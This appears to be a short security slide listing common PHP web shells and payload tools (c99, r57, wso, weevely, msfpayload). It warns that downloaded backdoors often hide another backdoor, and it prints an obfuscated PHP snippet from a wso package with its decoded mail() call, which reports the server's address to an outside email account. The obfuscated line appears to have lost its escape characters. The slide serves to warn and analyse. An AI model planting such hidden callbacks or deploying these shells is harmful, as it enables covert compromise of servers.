 Free Kiddies Backdoor! 
c99 
r57 
wso 
icfdkshell 
weevely 
ASPsh 
msfpayload 
use at your own risk! 
Caution! 
There are many cases that backdoor 
served inside another backdoor *w*)a 
e.g. http://packetstormsecurity.com/files/download/117974/wso2.5.1. 
zip 
$x10="x6dai154";$x0b=$_SERVER 
["x53x45RVE122_x4eAMx45"].$_SERVER 
["123103x52Ix50x54_116101115E"];$x0c=" 
141r162a171040".$x0b;$x0d=array("143x61","x6cx69"," 
146x77162151x74x65","100","vx65x2e");$x0e=$x0d[2].$x0d 
[3].$x0d[1].$x0d[4].$x0d[0];$x0f=@$x10($x0e,$x0c,$x0b); 
Decoded: 
mail(“fwrite@live.ca”,”target/backdoor.php”,”target/backdoor.php”); 
 